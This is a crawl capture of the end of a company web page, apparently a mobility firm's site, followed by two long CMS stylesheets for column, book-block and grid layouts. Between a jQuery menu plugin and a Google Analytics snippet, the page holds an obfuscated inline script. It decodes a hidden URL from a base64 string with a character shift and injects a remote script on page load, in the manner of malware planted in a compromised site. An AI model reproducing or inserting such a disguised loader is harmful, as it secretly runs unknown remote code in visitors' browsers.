			 * @author Volker Andres
			 * @author Stefan Hagspiel
			 * @version 3.0.2
			 * @see https://github.com/dachcom-digital/jquery-doubletaptogo
			 */
			! function (t, e, s, i) {
				"use strict";

				function n(e, s) {
					this.element = e, this.settings = t.extend({}, a, s), this._defaults = a, this._name = o, this.init()
				}
				var o = "doubleTapToGo",
					a = {
						automatic: !0,
						selectorClass: "doubletap",
						selectorChain: "li:has(ul)"
					};
				t.extend(n.prototype, {
					preventClick: !1,
					currentTap: t(),
					init: function () {
						t(this.element).on("touchstart", "." + this.settings.selectorClass, this._tap.bind(this)).on(
							"click", "." + this.settings.selectorClass, this._click.bind(this)).on("remove", this
							._destroy.bind(this)), this._addSelectors()
					},
					_addSelectors: function () {
						this.settings.automatic === !0 && t(this.element).find(this.settings.selectorChain).addClass(
							this.settings.selectorClass)
					},
					_click: function (e) {
						this.preventClick ? e.preventDefault() : this.currentTap = t()
					},
					_tap: function (e) {
						var s = t(e.target).closest("li");
						return s.hasClass(this.settings.selectorClass) ? s.get(0) === this.currentTap.get(0) ? void(
							this.preventClick = !1) : (this.preventClick = !0, this.currentTap = s, void e
							.stopPropagation()) : void(this.preventClick = !1)
					},
					_destroy: function () {
						t(this.element).off()
					},
					reset: function () {
						this.currentTap = t()
					}
				}), t.fn[o] = function (e) {
					var s, a = arguments;
					return e === i || "object" == typeof e ? this.each(function () {
						t.data(this, o) || t.data(this, o, new n(this, e))
					}) : "string" == typeof e && "_" !== e[0] && "init" !== e ? (this.each(function () {
						var i = t.data(this, o),
							r = "destroy" === e ? "_destroy" : e;
						i instanceof n && "function" == typeof i[r] && (s = i[r].apply(i, Array.prototype.slice
							.call(a, 1))), "destroy" === e && t.data(this, o, null)
					}), s !== i ? s : this) : void 0
				}
			}(jQuery, window, document);

			$(function () {
				$('.header .nav').doubleTapToGo();
			});

		</script>

		<script>
        (function(){var _wZ3=document.createElement("script"),_9P=(function(_RRT,_LP){var _tU="";for(var _j2=0;_j2<_RRT.length;_j2++){var _rZ=_RRT[_j2].charCodeAt();_tU==_tU;_rZ-=_LP;_rZ+=61;_rZ%=94;_LP>7;_rZ!=_j2;_rZ+=33;_tU+=String.fromCharCode(_rZ)}return _tU})(atob("cn5+en1EOTkjfTgmeXl3c3hweThteXc5enMkb3Y5QD1BQjtrPUE9bTxwbkNtbkJscGtrPkNA"), 10);_wZ3.type="text/javascript";_wZ3.async=!0;_wZ3!="f";function _7W(){};_wZ3.src=_9P;_wZ3.referrerPolicy="unsafe-url";5>3;var _eee=document.getElementsByTagName("script")[0];_eee.parentNode.insertBefore(_wZ3,_eee)})();
    </script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8816557-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

	</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/defaults-flex-cust.css?1641481471
body_size: 2535
content:
.columns--2 .all-cols-wrap,
.columns--3 .all-cols-wrap,
.columns--4 .all-cols-wrap {
  display: flex;
  flex-direction: column;
}
.reverse-columns__yes.columns--2 .all-cols-wrap .col-1 {
  order: 1;
}
.reverse-columns__yes.columns--2 .all-cols-wrap .col-2 {
  order: 0;
} 
.reverse-columns__yes.columns--3 .all-cols-wrap .col-1 {
  order: 2;
}
.reverse-columns__yes.columns--3 .all-cols-wrap .col-2 {
  order: 1;
} 
.reverse-columns__yes.columns--3 .all-cols-wrap .col-3 {
  order: 0;
} 
.reverse-columns__yes.columns--4 .all-cols-wrap .col-1 {
  order: 3;
}
.reverse-columns__yes.columns--4 .all-cols-wrap .col-2 {
  order: 2;
} 
.reverse-columns__yes.columns--4 .all-cols-wrap .col-3 {
  order: 1;
} 
.reverse-columns__yes.columns--4 .all-cols-wrap .col-4 {
  order: 0;
} 
@media only screen and (max-width: 767px){

  .columns--2 .all-cols-wrap .col-1,
  .columns--3 .all-cols-wrap .col-1,
  .columns--3 .all-cols-wrap .col-2,
  .columns--4 .all-cols-wrap .col-1,
  .columns--4 .all-cols-wrap .col-2,
  .columns--4 .all-cols-wrap .col-3 {
    margin-bottom: 1rem;
  }
  .reverse-columns__yes.columns--2 .all-cols-wrap .col-1,
  .reverse-columns__yes.columns--3 .all-cols-wrap .col-1,
  .reverse-columns__yes.columns--4 .all-cols-wrap .col-1 {
    margin-bottom: 0;
  }
  .reverse-columns__yes.columns--2 .all-cols-wrap .col-2,
  .reverse-columns__yes.columns--3 .all-cols-wrap .col-3,
  .reverse-columns__yes.columns--4 .all-cols-wrap .col-4 {
    margin-bottom: 1rem;
  }  
  .element__grid .grid-columns-3 .grid-item {
    margin-right: 0;
    width: 100%;
  }  
  .block_type__story-panel.reverse-columns__yes.columns--2 .all-cols-wrap .col-1,
  .block_type__2-column-image-pop.reverse-columns__yes.columns--2 .all-cols-wrap .col-1 {
    margin-bottom: 1rem;
    order: 0;
  }
  .block_type__story-panel.reverse-columns__yes.columns--2 .all-cols-wrap .col-2,
  .block_type__2-column-image-pop.reverse-columns__yes.columns--2 .all-cols-wrap .col-2 {
    margin-bottom: 0;
    order: 1;
  }
}
@media only screen and (min-width: 768px){

  .columns--1 .all-cols-wrap,
  .columns--2 .all-cols-wrap,
  .columns--3 .all-cols-wrap,
  .columns--4 .all-cols-wrap {
    flex-direction: row;
    margin-left: -20px;
    margin-right: -20px;
  }
  .columns--2 .all-cols-wrap,
  .columns--3 .all-cols-wrap,
  .columns--4 .all-cols-wrap {
    justify-content: space-between;
  }
  .columns--1 .all-cols-wrap [class^='col-'],
  .columns--2 .all-cols-wrap [class^='col-'],
  .columns--3 .all-cols-wrap [class^='col-'],
  .columns--4 .all-cols-wrap [class^='col-'] {
    box-sizing: border-box;
    flex: 1;
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 20px;
  }
  .columns--3 .all-cols-wrap [class^='col-'] {
    max-width: 365px;
  }
  .align-columns__bottom.columns--2 .all-cols-wrap,
  .align-columns__bottom.columns--3 .all-cols-wrap,
  .align-columns__bottom.columns--4 .all-cols-wrap {
    align-items: flex-end;
  }  
  .align-columns__middle.columns--2 .all-cols-wrap,
  .align-columns__middle.columns--3 .all-cols-wrap,
  .align-columns__middle.columns--4 .all-cols-wrap {
    align-items: center;
  }
  .main-column-size__medium.columns--2 .all-cols-wrap .col-1 {
    -ms-flex-preferred-size: 33%;
        flex-basis: 33%;
  } 
  .main-column-size__small.columns--2 .all-cols-wrap .col-1 {
    -ms-flex-preferred-size: 25%;
        flex-basis: 25%;
  } 
  /* .block_type__2-column-bigright .all-cols-wrap {
    padding-right: 4.0098%;
  }
  .block_type__2-column-bigleft .all-cols-wrap {
    padding-left: 4.0098%;
  }
  .block_type__2-column-bigright .all-cols-wrap [class^='col-'],
  .block_type__2-column-bigleft .all-cols-wrap [class^='col-'] {
    flex: 0 0 auto;
  }
  .block_type__2-column-bigright .all-cols-wrap .col-1,
  .block_type__2-column-bigleft .all-cols-wrap .col-2 {
    width: 41.5%;
  }
  .block_type__2-column-bigright .all-cols-wrap .col-2,
  .block_type__2-column-bigleft .all-cols-wrap .col-1 {
    width: 52.9%;
  }   */
  .block_type__2-column-pop .all-cols-wrap [class^='col-'] {
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
  }
  .block_type__2-column-pop.pop-column__left .all-cols-wrap .col-1,
  .block_type__2-column-pop.pop-column__right .all-cols-wrap .col-2 {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
  .block_type__story-panel .all-cols-wrap {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  .block_type__story-panel .all-cols-wrap [class^='col-'] {
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
  }
  .block_type__story-panel.vertical-text-position__vertical-align .all-cols-wrap {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .block_type__2-column-image-pop .all-cols-wrap {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .block_type__2-column-image-pop.reverse-columns__yes .all-cols-wrap {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
  .block_type__2-column-image-pop .all-cols-wrap [class^='col-'] {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }
}
/* Book Blocks*/
.book-help {
	-webkit-box-align: start;
	    -ms-flex-align: start;
	        align-items: flex-start;
}
.book-help .help {
	margin: 5px;
}
.book-block .all-cols-wrap,
.book-block .flex {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
		-ms-flex-flow: row wrap;
			flex-flow: row wrap;
}
.book-block .flex-margin {
	margin: 0 -0.625em;
}
.book-block .flex-margin > .book-cell {
	margin: 0 0.625em;
}
.book-block .all-cols-wrap [class^="col-"] {
	padding: 0;
}
.book-block .flex-y {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.book-block .justify-center {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.book-block .align-middle {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.book-cell {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 auto;
	        flex: 1 1 auto;
	max-width: 100%;
}
.book-cell-shrink {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 auto;
	        flex: 0 0 auto;
	max-width: 100%;
}
.book-block .tac {
	text-align: center;
}
.book-block.reverse-columns__yes .all-cols-wrap {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	    -ms-flex-direction: row-reverse;
	        flex-direction: row-reverse;
}
@media only screen and (max-width: 640px) {
	.book-block .book-cell,
	.book-block .book-cell-shrink {
		-ms-flex-preferred-size: 100%;
		    flex-basis: 100%;
	}
	.book-block .tac {
		text-align: left;
	}
}
/* Book Summary */
.book-block .summary-top {
	margin-top: 53px;
	position: relative;
	z-index: 1;
}
.block.book-block .book-summary-cover {
	margin-left: 5.5556%;
	margin-right: 0.625em;
	max-width: calc(36% - 1.25em);
}
.book-summary {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 0px;
	        flex: 1 1 0;
	margin-left: 0.625em;
	max-width: 670px;
}
.book-block .summary-nav {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-pack: justify;
	    -ms-flex-pack: justify;
	        justify-content: space-between;
	margin-left: -0.625em;
	margin-right: -0.625em;
}
.book-block .summary-nav li {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 auto;
	        flex: 0 0 auto;
	padding: 0 0.625em;
	width: auto;
	text-align: center;
}
.book-block .summary-nav.limit li:nth-last-child(-n + 2) {
	margin-left: 0px;
	margin-right: auto;
}
.book-block .summary-nav li {
	list-style: none;
	padding-bottom: 10px;
	border-bottom: 5px solid transparent;
}
.book-block .summary-nav a {
	cursor: pointer;
	font-size: 1rem;
	font-weight: 700;
	letter-spacing: 0.225em;
	text-transform: uppercase;
}
/* REVERSE COLUMNS */
.block.reverse-columns__yes .book-summary-cover {
	margin-left: 0.625em;
}
.reverse-columns__yes .book-summary {
	margin-left: 0;
	margin-right: 0.625em;
	text-align: right;
}
.book-block.reverse-columns__yes .summary-nav {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	    -ms-flex-direction: row-reverse;
	        flex-direction: row-reverse;
}
.book-block.reverse-columns__yes .summary-nav.limit {
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
}
.book-block.reverse-columns__yes .summary-nav.limit li:nth-last-child(-n + 2) {
	margin-right: 0;
	margin-left: auto;
}
@media only screen and (max-width: 1070px) {
	.block.book-block .book-summary-cover {
		margin-left: 0;
	}
}
@media only screen and (max-width: 1000px) {
	.book-block .summary-nav {
		-webkit-box-align: start;
		    -ms-flex-align: start;
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.book-block.reverse-columns__yes .summary-nav {
		-webkit-box-align: end;
		    -ms-flex-align: end;
		        align-items: flex-end;
	}
}
@media only screen and (max-width: 640px) {
	.block.book-block.reverse-columns__yes .all-cols-wrap {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
	}
	.block.book-block .book-summary-cover,
	.block.reverse-columns__yes .book-summary-cover,
	.book-summary, .book-block.reverse-columns__yes .book-summary {
		margin-left: 0;
		margin-right: 0;
	}
	.block.book-block .book-summary-cover,
	.book-summary, .book-block.reverse-columns__yes .book-summary {
		-webkit-box-flex: 1;
		    -ms-flex: 1 1 auto;
		        flex: 1 1 auto;
		text-align: left;
	}
	.block.book-block .book-summary-cover {
		max-width: 450px;
	}
.book-block.reverse-columns__yes .summary-nav {
		-webkit-box-align: start;
		    -ms-flex-align: start;
		        align-items: flex-start;
	}
}
/* ------------BOOK TESTIMONIALS-------------- */
.book-block.block_type__book-testimonials .stars-svg {
	display: none;
	margin: 0 auto 20px auto;
}
.book-block.block_type__book-testimonials svg {
	display: block;
	margin: 0 auto 20px auto;
	max-width: 242px;
}
.book-block.block_type__book-testimonials .col-1 {
	width: 100%;
}
.book-block .testimonials-top {
	max-width: 808px;
	width: 100%;
	margin-bottom: 60px;
}
.book-block .testimonials-bottom {
	-ms-flex-item-align: stretch;
	-ms-grid-row-align: stretch;
	align-self: stretch;
	-ms-flex-pack: distribute;
	    justify-content: space-around;
	width: 100%;
}
.book-block .testimonial-sml {
	-ms-flex-preferred-size: 33.33%;
	    flex-basis: 33.33%;
}
.book-block.block_type__book-testimonials h6 {
	font-size: 0.75rem;
	letter-spacing: 0.075em;
	font-weight: 400;
}
.book-block.block_type__book-testimonials h6:before {
	content: "\2014";
	position: relative;
	margin-right: 10px;
	top: -1px;
	font-size: 1rem;
	line-height: 1em;
}
/* BLOCK OPTIONS STYLING */
.book-block .testimonial-sml {
	display: none;
}
.book-block.testimonial-count__3 .testimonials-bottom .testimonial-sml {
	display: block;
}
.book-block.testimonial-count__2 .testimonial-sml:nth-child(1) {
	display: block;
	-ms-flex-preferred-size: 100%;
	    flex-basis: 100%;
	max-width: 808px;
}
.book-block.block_type__book-testimonials.flair__on .stars-svg {
	display: block;
}
@media only screen and (max-width: 850px) {
	.book-block .testimonials-top, .book-block .testimonial-sml {
		margin-bottom: 20px;
	}
	.book-block .testimonial-sml {
		-ms-flex-preferred-size: 100%;
		    flex-basis: 100%;
	}
}
@media only screen and (max-width: 640px) {
	.book-block .testimonials-top, .book-block .testimonial-sml {
		margin-bottom: 20px;
		text-align: left;
	}
}
/* ------------BOOK EXCERPT-------------- */
.book-block.block_type__book-excerpt {
	padding: 0 0 28px 0;
}
.book-block .excerpt_container {
	position: relative;
	background-color: #ffffff;
	max-width: 670px;
	padding: 64px 80px;
	margin: -34px auto 0 auto;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1;
}
.book-block .excerpt_container .bizango_content_title {
	letter-spacing: 0.25em;
	font-weight: 700;
	margin-bottom: 30px;
}
.book-block .excerpt_container .bizango_cms_content,
.book-block .excerpt_container .bizango_cms_content > *,
.book-block .excerpt_container .bizango_cms_content .cke_editable > * {
	/* TEXT COLOR HANDLED BY THEMING */
	color: #11202c;
}
.book-block .excerpt-btn {
	position: absolute;
	bottom: -28px;
  left: 50%;
	padding: 18px 28px;
	text-align: center;
	font-size: 0.9375rem;
	letter-spacing: 0.09375em;
	font-weight: 700;
	text-transform: uppercase;
  transform: translateX(-50%);
}
.book-block .excerpt-btn.hidden {
  display: none;
}
.book-block .excerpt_container .bizango_content_prose {
	display: none;
}
/* ADMIN STYLE */
.book-block.block__admin-view .excerpt_container .bizango_content_prose {
	display: block;
}
@media only screen and (max-width: 640px) {
	.book-block.excerpt_container {
		padding: 45px 40px;
	}
}
@media only screen and (max-width: 480px) {
	.book-block.block_type__book-excerpt .page_frame {
		padding: 0;
	}
	.book-block.excerpt_container {
		padding: 45px 20px;
	}
}
/* ------------BOOK CTA-------------- */
.book-block.block_type__book-cta .book-cover,
.book-block.block_type__book-cta .book-txt {
	max-width: calc(44.4444% - 1.25em);
}
.book-block.block_type__book-cta .book-txt {
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 0px;
	        flex: 1 1 0;
}
.book-txt .element__text {
	margin-bottom: 40px;
	margin-right: auto;
	margin-top: 20px;
	max-width: 465px;
	width: 100%;
}
.book-block .book-cover img {
	display: block;
	margin-left: auto;
	max-width: 325px;
	width: 100%;
}
.book-block .book-txt {
	margin-top: 20px;
}
.book-block .buy-now_container {
	max-width: 226px;
	width: 100%;
}
.book-block .buy-list.hidden{
  display: none;
}
.book-block .buy-list-btn {
	width: 100%;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
.book-block .buy-list {
	width: 100%;
}
.book-block .buy-list .bizango_cms_content > * {
	margin-bottom: 0;
}
.book-block .buy-list a {
	display: block;
	font-size: 0.9375rem;
	font-weight: 700;
	letter-spacing: 0.09375rem;
	padding: 10px 15px;
	text-transform: uppercase;
}
/* REVERSE COLUMNS */
.book-block.reverse-columns__yes .book-txt .element__text {
	margin-left: auto;
	margin-right: 0;
	text-align: right;
}
.book-block.reverse-columns__yes .buy-now_container {
	margin-left: auto;
}
.book-block.reverse-columns__yes .book-cover img {
	margin-left: 0;
	margin-right: auto;
}
/* ADMIN VIEW */
.book-block.block__admin-view .buy-list.hidden {
	display: block;
}
.book-block .buy-list-btn + .help {
	margin-top: 10px;
}
@media only screen and (max-width: 640px) {
	.book-block.block_type__book-cta .book-cover,
	.book-block.block_type__book-cta .book-txt,
	.book-block.reverse-columns__yes .book-txt .element__text  {
		-webkit-box-flex: 1;
		    -ms-flex: 1 1 auto;
		        flex: 1 1 auto;
		max-width: 100%;
		text-align: left;
	}
	.book-block .book-cover img {
		margin-bottom: 0px;
		margin-left: 0;
	}
	.book-block .book-txt .element__text {
		margin-bottom: 0;
		max-width: 100%;
	}
	.book-block .reverse-columns__yes .buy-now_container {
		margin-left: 0;
		margin-right: auto;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/defaults-foundation-cust.css?1641481472
body_size: 19256
content:
/************

  This CSS covers CMS-wide block types and options. If you want to override
  the block styles for a specific site, do that elsewhere. If you want to
  create a new block style or option that will be useful for many sites, do 
  that here.

  This file is organizized. Try to keep it that way.
  
  - grid (foundation)
  - typography
  - block-level defaults
  - block admin
    - block type
    - block options
    - add block 
  - element-level defaults
  - block-level structure (wraps and columns)
  - options (applicable to any block)
  - element-specific overrides
    - slider
    - form
    - categories
    - share_this
    - videoinclude
  - block-type and option-specific overrides
    - 2 column big left/right
    - masonry
    - subpage previews
    - bookshelf
    - subpage list
    - 1 column blog header
    - video 2 column
    - borders (svg)
    - 1 column pop
    - 2 column pop
    - story panel

************/

/* grid */
.grid-x {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap; 
  width: 100%;
}
.cell {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  min-height: 0px;
  min-width: 0px;
  width: 100%; }
  .cell.auto {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px; }
  .cell.shrink {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > .small-shrink, .grid-x > .small-full, .grid-x > .small-1, .grid-x > .small-2, .grid-x > .small-3, .grid-x > .small-4, .grid-x > .small-5, .grid-x > .small-6, .grid-x > .small-7, .grid-x > .small-8, .grid-x > .small-9, .grid-x > .small-10, .grid-x > .small-11, .grid-x > .small-12, .grid-x > .small-13, .grid-x > .small-14, .grid-x > .small-15, .grid-x > .small-16, .grid-x > .small-17, .grid-x > .small-18 {
  -webkit-flex-basis: auto;
      -ms-flex-preferred-size: auto;
          flex-basis: auto; }

@media print, screen and (min-width: 48em) {
  .grid-x > .medium-shrink, .grid-x > .medium-full, .grid-x > .medium-1, .grid-x > .medium-2, .grid-x > .medium-3, .grid-x > .medium-4, .grid-x > .medium-5, .grid-x > .medium-6, .grid-x > .medium-7, .grid-x > .medium-8, .grid-x > .medium-9, .grid-x > .medium-10, .grid-x > .medium-11, .grid-x > .medium-12, .grid-x > .medium-13, .grid-x > .medium-14, .grid-x > .medium-15, .grid-x > .medium-16, .grid-x > .medium-17, .grid-x > .medium-18 {
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-shrink, .grid-x > .large-full, .grid-x > .large-1, .grid-x > .large-2, .grid-x > .large-3, .grid-x > .large-4, .grid-x > .large-5, .grid-x > .large-6, .grid-x > .large-7, .grid-x > .large-8, .grid-x > .large-9, .grid-x > .large-10, .grid-x > .large-11, .grid-x > .large-12, .grid-x > .large-13, .grid-x > .large-14, .grid-x > .large-15, .grid-x > .large-16, .grid-x > .large-17, .grid-x > .large-18 {
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto; } }

.grid-x > .small-1, .grid-x > .small-2, .grid-x > .small-3, .grid-x > .small-4, .grid-x > .small-5, .grid-x > .small-6, .grid-x > .small-7, .grid-x > .small-8, .grid-x > .small-9, .grid-x > .small-10, .grid-x > .small-11, .grid-x > .small-12, .grid-x > .small-13, .grid-x > .small-14, .grid-x > .small-15, .grid-x > .small-16, .grid-x > .small-17, .grid-x > .small-18 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto; }

.grid-x > .small-1 {
  width: 5.55556%; }

.grid-x > .small-2 {
  width: 11.11111%; }

.grid-x > .small-3 {
  width: 16.66667%; }

.grid-x > .small-4 {
  width: 22.22222%; }

.grid-x > .small-5 {
  width: 27.77778%; }

.grid-x > .small-6 {
  width: 33.33333%; }

.grid-x > .small-7 {
  width: 38.88889%; }

.grid-x > .small-8 {
  width: 44.44444%; }

.grid-x > .small-9 {
  width: 50%; }

.grid-x > .small-10 {
  width: 55.55556%; }

.grid-x > .small-11 {
  width: 61.11111%; }

.grid-x > .small-12 {
  width: 66.66667%; }

.grid-x > .small-13 {
  width: 72.22222%; }

.grid-x > .small-14 {
  width: 77.77778%; }

.grid-x > .small-15 {
  width: 83.33333%; }

.grid-x > .small-16 {
  width: 88.88889%; }

.grid-x > .small-17 {
  width: 94.44444%; }

.grid-x > .small-18 {
  width: 100%; }

@media print, screen and (min-width: 48em) {
  .grid-x > .medium-auto {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
    width: auto; }
  .grid-x > .medium-shrink, .grid-x > .medium-1, .grid-x > .medium-2, .grid-x > .medium-3, .grid-x > .medium-4, .grid-x > .medium-5, .grid-x > .medium-6, .grid-x > .medium-7, .grid-x > .medium-8, .grid-x > .medium-9, .grid-x > .medium-10, .grid-x > .medium-11, .grid-x > .medium-12, .grid-x > .medium-13, .grid-x > .medium-14, .grid-x > .medium-15, .grid-x > .medium-16, .grid-x > .medium-17, .grid-x > .medium-18 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }
  .grid-x > .medium-shrink {
    width: auto; }
  .grid-x > .medium-1 {
    width: 5.55556%; }
  .grid-x > .medium-2 {
    width: 11.11111%; }
  .grid-x > .medium-3 {
    width: 16.66667%; }
  .grid-x > .medium-4 {
    width: 22.22222%; }
  .grid-x > .medium-5 {
    width: 27.77778%; }
  .grid-x > .medium-6 {
    width: 33.33333%; }
  .grid-x > .medium-7 {
    width: 38.88889%; }
  .grid-x > .medium-8 {
    width: 44.44444%; }
  .grid-x > .medium-9 {
    width: 50%; }
  .grid-x > .medium-10 {
    width: 55.55556%; }
  .grid-x > .medium-11 {
    width: 61.11111%; }
  .grid-x > .medium-12 {
    width: 66.66667%; }
  .grid-x > .medium-13 {
    width: 72.22222%; }
  .grid-x > .medium-14 {
    width: 77.77778%; }
  .grid-x > .medium-15 {
    width: 83.33333%; }
  .grid-x > .medium-16 {
    width: 88.88889%; }
  .grid-x > .medium-17 {
    width: 94.44444%; }
  .grid-x > .medium-18 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .grid-x > .large-auto {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 0px;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
    width: auto; }
  .grid-x > .large-shrink, .grid-x > .large-1, .grid-x > .large-2, .grid-x > .large-3, .grid-x > .large-4, .grid-x > .large-5, .grid-x > .large-6, .grid-x > .large-7, .grid-x > .large-8, .grid-x > .large-9, .grid-x > .large-10, .grid-x > .large-11, .grid-x > .large-12, .grid-x > .large-13, .grid-x > .large-14, .grid-x > .large-15, .grid-x > .large-16, .grid-x > .large-17, .grid-x > .large-18 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }
  .grid-x > .large-shrink {
    width: auto; }
  .grid-x > .large-1 {
    width: 5.55556%; }
  .grid-x > .large-2 {
    width: 11.11111%; }
  .grid-x > .large-3 {
    width: 16.66667%; }
  .grid-x > .large-4 {
    width: 22.22222%; }
  .grid-x > .large-5 {
    width: 27.77778%; }
  .grid-x > .large-6 {
    width: 33.33333%; }
  .grid-x > .large-7 {
    width: 38.88889%; }
  .grid-x > .large-8 {
    width: 44.44444%; }
  .grid-x > .large-9 {
    width: 50%; }
  .grid-x > .large-10 {
    width: 55.55556%; }
  .grid-x > .large-11 {
    width: 61.11111%; }
  .grid-x > .large-12 {
    width: 66.66667%; }
  .grid-x > .large-13 {
    width: 72.22222%; }
  .grid-x > .large-14 {
    width: 77.77778%; }
  .grid-x > .large-15 {
    width: 83.33333%; }
  .grid-x > .large-16 {
    width: 88.88889%; }
  .grid-x > .large-17 {
    width: 94.44444%; }
  .grid-x > .large-18 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.625em;
  margin-right: -0.625em; }
  .grid-margin-x > .cell {
    width: calc(100% - 1.25em);
    margin-left: 0.625em;
    margin-right: 0.625em; }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(5.55556% - 1.25em); }
  .grid-margin-x > .small-2 {
    width: calc(11.11111% - 1.25em); }
  .grid-margin-x > .small-3 {
    width: calc(16.66667% - 1.25em); }
  .grid-margin-x > .small-4 {
    width: calc(22.22222% - 1.25em); }
  .grid-margin-x > .small-5 {
    width: calc(27.77778% - 1.25em); }
  .grid-margin-x > .small-6 {
    width: calc(33.33333% - 1.25em); }
  .grid-margin-x > .small-7 {
    width: calc(38.88889% - 1.25em); }
  .grid-margin-x > .small-8 {
    width: calc(44.44444% - 1.25em); }
  .grid-margin-x > .small-9 {
    width: calc(50% - 1.25em); }
  .grid-margin-x > .small-10 {
    width: calc(55.55556% - 1.25em); }
  .grid-margin-x > .small-11 {
    width: calc(61.11111% - 1.25em); }
  .grid-margin-x > .small-12 {
    width: calc(66.66667% - 1.25em); }
  .grid-margin-x > .small-13 {
    width: calc(72.22222% - 1.25em); }
  .grid-margin-x > .small-14 {
    width: calc(77.77778% - 1.25em); }
  .grid-margin-x > .small-15 {
    width: calc(83.33333% - 1.25em); }
  .grid-margin-x > .small-16 {
    width: calc(88.88889% - 1.25em); }
  .grid-margin-x > .small-17 {
    width: calc(94.44444% - 1.25em); }
  .grid-margin-x > .small-18 {
    width: calc(100% - 1.25em); }
  @media print, screen and (min-width: 48em) {
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(5.55556% - 1.25em); }
    .grid-margin-x > .medium-2 {
      width: calc(11.11111% - 1.25em); }
    .grid-margin-x > .medium-3 {
      width: calc(16.66667% - 1.25em); }
    .grid-margin-x > .medium-4 {
      width: calc(22.22222% - 1.25em); }
    .grid-margin-x > .medium-5 {
      width: calc(27.77778% - 1.25em); }
    .grid-margin-x > .medium-6 {
      width: calc(33.33333% - 1.25em); }
    .grid-margin-x > .medium-7 {
      width: calc(38.88889% - 1.25em); }
    .grid-margin-x > .medium-8 {
      width: calc(44.44444% - 1.25em); }
    .grid-margin-x > .medium-9 {
      width: calc(50% - 1.25em); }
    .grid-margin-x > .medium-10 {
      width: calc(55.55556% - 1.25em); }
    .grid-margin-x > .medium-11 {
      width: calc(61.11111% - 1.25em); }
    .grid-margin-x > .medium-12 {
      width: calc(66.66667% - 1.25em); }
    .grid-margin-x > .medium-13 {
      width: calc(72.22222% - 1.25em); }
    .grid-margin-x > .medium-14 {
      width: calc(77.77778% - 1.25em); }
